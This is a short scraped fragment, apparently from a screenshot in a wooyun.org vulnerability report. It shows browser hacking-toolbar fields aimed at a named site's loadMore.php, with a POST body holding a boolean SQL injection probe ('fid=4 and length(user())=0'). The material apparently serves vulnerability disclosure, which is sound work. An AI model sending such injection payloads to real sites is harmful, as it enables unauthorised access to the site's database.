 Load URL
http://m.yahui.cc/inc/loadMore.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
page=2&fid=4 and length(user())=0
www.wooyun.org